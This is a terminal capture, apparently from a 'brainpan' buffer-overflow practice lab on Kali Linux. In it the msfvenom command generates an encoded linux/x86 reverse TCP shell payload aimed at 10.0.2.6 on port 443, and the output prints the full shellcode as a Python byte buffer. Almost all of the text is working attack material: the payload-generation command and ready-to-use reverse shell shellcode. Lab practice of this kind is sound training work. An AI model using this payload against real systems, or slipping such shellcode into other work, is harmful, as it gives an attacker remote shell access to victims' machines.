 ┌──(kali㉿kali)-[~/brainpan]
└─$ sudo msfvenom -p linux/x86/shell_reverse_tcp -b '\x00' LHOST=10.0.2.6 LPORT=443 -f python
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 479 bytes
buf =  b""
buf += b"\xdb\xd2\xbf\x29\xbd\xbf\x5a\xd9\x74\x24\xf4\x5d"
buf += b"\x33\xc9\xb1\x12\x31\x7d\x17\x03\x7d\x17\x83\xec"
buf += b"\xb9\x5d\xaf\xdf\x1a\x56\xb3\x4c\xde\xca\x5e\x70"
buf += b"\x69\x0d\x2e\x12\xa4\x4e\xdc\x83\x86\x70\x2e\xb3"
buf += b"\xae\xf7\x49\xdb\x3a\x08\xa8\x1d\x53\x0a\xac\x20"
buf += b"\x18\x83\x4d\x92\x38\xc4\xdc\x81\x77\xe7\x57\xc4"
buf += b"\xb5\x68\x35\x6e\x28\x46\xc9\x06\xdc\xb7\x02\xb4"
buf += b"\x75\x41\xbf\x6a\xd5\xd8\xa1\x3a\xd2\x17\xa1"